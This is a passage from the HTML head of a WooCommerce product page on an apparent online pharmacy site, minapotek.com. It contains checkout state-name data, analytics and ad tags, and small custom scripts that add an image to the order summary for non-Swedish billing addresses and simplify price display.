Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra</script> <script type="text/javascript" src="//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script> <script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"5535"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra</script> <script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">var _woocommerce_multi_currency_params = {"use_session":"0","do_not_reload_page":"","ajax_url":"https://minapotek.com/wp-admin/admin-ajax.php","posts_submit":"0"};
//# sourceURL=woocommerce-multi-currency-switcher-js-extra</script> <link rel="https://api.w.org/" href="https://minapotek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minapotek.com/wp-json/wp/v2/product/5535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minapotek.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.8.6" /><link rel="canonical" href="https://minapotek.com/product/5535" /><link rel='shortlink' href='https://minapotek.com/?p=5535' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5458004777513599",
          enable_page_level_ads: true
     });</script> <meta name="google-site-verification" content="R9NG4TCHkBOgU0UlIE9SYf9aaEy5ueh7ffWDVQGQmRk">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGW2LQJ');</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZKPENTPQLL"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKPENTPQLL');</script> <script>var isMobile = false; //initiate as false
// device detection
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
    isMobile = true;
}
document.addEventListener("DOMContentLoaded", function(event) {
	
var e = document.getElementById("billing_country");
if(e){
      if(!isMobile){
var country='SE';
	var img='<img src="https://minapotek.com/wp-content/uploads/2019/12/8TJrPpMg.jpeg" width="350px" />';
    var result = e.options[e.selectedIndex].value;
            if(result!=country){
                   var table= document.getElementById("order_review");
			
				
var parent = table.parentNode,
tempDiv = document.createElement('div');

tempDiv.innerHTML = '<table id="temp"><td rowspan="2"><div class="temp2"></div></td><td>'+img+'</td></table>';
var tempdiv2=tempDiv.getElementsByClassName('temp2')[0];
			var parent2=tempdiv2.parentNode;
			var temptable= table.cloneNode(true);
			parent2.replaceChild(temptable,tempdiv2);
			
			
var input = tempDiv.childNodes[0];

parent.replaceChild(input, table);
				
        }
    
        document.getElementById("billing_country").onchange = function () {
   var e = document.getElementById("billing_country");
    var result = e.options[e.selectedIndex].value;
        if(result!=country){
            var table= document.getElementById("order_review");
if(!document.getElementById("temp"))	{			
var parent = table.parentNode,
tempDiv = document.createElement('div');

tempDiv.innerHTML = '<table id="temp"><td rowspan="2"><div class="temp2"></div></td><td>'+img+'</td></table>';
var tempdiv2=tempDiv.getElementsByClassName('temp2')[0];
			var parent2=tempdiv2.parentNode;
			var temptable= table.cloneNode(true);
			parent2.replaceChild(temptable,tempdiv2);
			
			
var input = tempDiv.childNodes[0];

parent.replaceChild(input, table);}
				
        }else{
			        var table= document.getElementById("order_review");
			var table2= document.getElementById("temp");
				
var parent = table2.parentNode;

			var temptable = table.cloneNode(true);



parent.replaceChild(temptable, table2);
			
		}};
	  }
    }});</script> <script>document.addEventListener("DOMContentLoaded", function(event) {
//if(window.location.pathname.includes("product")){
var y=document.getElementsByClassName("price");
Array.prototype.forEach.call(y, function(x) {
    // Do stuff here
    
   // Copy the <li> element and its child nodes
   var cln =x.getElementsByClassName("amount")[0].cloneNode(true);

	x.innerHTML ="";
	x.appendChild(cln); 
});

	

//}
						  });</script> <link rel="icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-270x270.jpg" /></head><body class="rtl wp-singular product-template-default single single-product postid-5535 wp-theme-Divi wp-child-theme-ChildthemeMatjareepaid theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce 